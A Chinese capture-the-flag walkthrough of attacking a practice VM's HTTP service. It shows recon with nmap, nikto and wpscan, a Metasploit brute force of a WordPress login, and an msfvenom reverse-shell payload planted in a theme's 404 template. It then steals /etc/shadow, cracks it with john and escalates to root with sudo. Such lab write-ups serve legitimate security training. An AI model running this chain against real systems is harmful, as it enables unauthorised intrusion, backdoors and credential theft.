- 1【路径规划】(4) 蚁群算法,附python完整代码_蚁群算法旅行商问题python

- 2微信小程序,携带参数页面跳转_res.eventchannel.emit

- 3AE开发集锦_pixels.crd.co

- 4python创建画布的函数_Python如何在画布中绘制多个图表?

- 5如何在 Netlify 上手动部署 React 和 TypeScript 项目_netlify 部署配置

- 6硬核!10分钟教你搭建一个本地版GPT4.0!_gpt-4o 怎么本地布署

- 7python若干整数的最大值和最小值,整数的最大值和最小值

- 8使用docker时报Error response from daemon: driver failed programming external connectivity on endpoint_docker: error response from daemon: driver failed

- 9机器人非线性系统反馈线性化与解耦_机器人非线性补偿解耦控制器(非线性模型的线性化控制)设 计原理及控制框图

- 10vue使用video.js_cj video

CTF练习:HTTP服务之暴力破解_can you exploit http?

赞

踩

靶机地址:

链接: https://pan.baidu.com/s/1axC2PaXqscbZKNpTq3dTkg

提取码: t8uz

环境准备



开启两台机器,一台靶机一台kali攻击机,配置好桥接网络,使其在同一网段内。

查看攻击机kali的IP,为192.168.137.176

查看靶机的IP,为192.168.137.176

ping一下,测试连通性,没问题,开始信息收集。

信息收集

探测靶场开放的端口信息与服务版本

nmap -sV 192.168.137.197

- 1



使用nikto对开放的80端口进行进一步挖掘,发现可疑目录,/sercet/。

nikto -host http://192.168.137.197

- 1

把它粘贴到浏览器去访问一下

http://192.168.137.197/secret/

- 1

往下浏览,发现一个log in链接,点击

发现后台登录页面。

暴力破解



使用wpscan,获取目标网页的用户名,发现用户名admin。

wpscan --url 192.168.137.197/secret/ --enumerate u

- 1





得到了用户名,那接着使用metasploit对密码进行暴力破解。

启动 msfconsole 选择模块 use auxiliary/scanner/http/wordpress_login_enum 查看参数 show options 设置目标ip set rhosts 192.168.137.197 设置密码文件 set PASS_FILE /usr/share/wordlists/dirb/common.txt 设置我们已经知道的用户名admin set username admin 设置目标uri set targeturi /secret/ 运行,开始破解 run

- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

- 10

- 11

- 12

- 13

- 14

- 15

- 16

破解成功,用户名为admin,密码为admin。

去登录页面,输入admin和admin进入后台

制作与上传shell

使用msfvenom制作shell代码,将代码复制下来。

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.137.176 lport=4444 -f raw

- 1



去到后台页面,点击右侧的Appearance的editor

再点击右侧的404 Template,将其代码替换成我们的shell代码

点击update file按钮提交,更新完成。



回到终端,使用msf监听4444端口

退出当前模块

back

使用监听模块

use exploit/multi/handler

设置为php模式

set payload php/meterpreter/reverse_tcp

查看参数

show options

设置kali的ip

set LHOST 192.168.137.176

开始监听

run

- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

- 10

- 11

- 12

去浏览器访问shell所在的404页面。

192.168.137.197/secret/wp-content/themes/twentyseventeen/404.php

- 1

回到终端,已经返回了shell,sysinfo一下没问题。

进入靶机与提权





输入shell,id一下,是www-data用户,权限不够,需提权



下载/etc/passwd和/etc/shadow文件

download /etc/passwd

download /etc/shadow

- 1

- 2



新开一个终端,ls一下,可以看到下载的两个文件,使用unshadow进行整合

unshadow passwd shadow > cracked

- 1

使用john对生成的cracked进行解密,得到用户marlinspike与密码marlinspike

回到终端的shell,先优化终端一下

python -c "import pty;pty.spawn('/bin/bash')"

- 1

开始root提权操作

切换到marlinspike用户

su - marlinspike

查看权限

sudo -l

提权

sudo bash

- 1

- 2

- 3

- 4

- 5

- 6

进入到root目录,寻找flag文件。

这次靶机主要是相关的HTTP服务练习,并没有flag值,所以至此完工!!!